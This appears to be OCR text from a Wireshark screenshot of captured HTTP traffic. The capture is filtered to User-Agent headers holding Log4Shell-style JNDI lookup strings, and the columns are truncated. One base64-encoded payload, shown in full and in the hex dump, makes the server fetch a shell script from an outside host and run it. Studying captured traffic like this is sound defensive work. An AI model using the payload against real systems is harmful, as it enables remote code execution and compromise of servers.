 Applications Places System Wed Oct 1, 18:26
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · User-Agent (http.user_agent) · http.pcapng
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
(http.user_agent contains "$") || (h
No. Time Sour
444 3163.829852 45.1
9994 72034.474815 161.
9998 72034.647559 161. .1
11149 80077.623532 128.
16071 97934.247752 45.1 45.155.205.233:12344/Basic/Comm
30107 165861.581504 45.8 .83.64.1/securityscan-http80%7D
30663 167974.490221 45.8 .83.64.1/securityscan-http80%7D
31200 170337.992381 45.8 .83.64.1/securityscan-http80%7D
39365 223307.671062 46.1
Frame 444: 447 bytes on wi
Ethernet II, Src: Cisco_be
Internet Protocol Version
Transmission Control Proto
Hypertext Transfer Protoco
POST / HTTP/1.1\r\n
[Expert Info (Chat/Seq
Request Method: POST
Request URI: /
Request Version: HTTP/
User-Agent: ${jndi:ldap:
Host: 198.71.247.91\r\n
Accept: text/html,applic
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://198.71.247.91/]
Frame 444, User-Agent (http.user_agent), 143 byte(s).
Decode as None Show as ASCII Start 0 End 143
Find: Find Next
Help Print Copy Save as… Close
3a 20 24 1··User- Agent: $
34 35 2e {jndi:ld ap://45.
2f 42 61 137.21.9 :1389/Ba
61 73 65 sic/Comm and/Base
52 77 4f 64/d2dld CBodHRwO
45 7a 4d i8vNjIuM jEwLjEzM
67 37 59 C4yNTAvb Gguc2g7Y
67 75 63 2htb2QgK 3ggbGguc
3d 3d 7d 2g7Li9sa C5zaA==}
31 2e 32 ··Host: 198.71.2
3a 20 74 47.91··A ccept: t
69 63 61 ext/html ,applica
6c 2c 61 tion/xht ml+xml,a
6c 3b 71 pplicati on/xml;q
0130 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9,ima ge/webp,
0140 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0150 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
0160 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
0170 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi
0180 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 6e p, defla te··Conn
HTTP User-Agent header (http.user_agent), 143 byte(s) Packets: 45881 · Displayed: 9 (0.0%) Profile: Default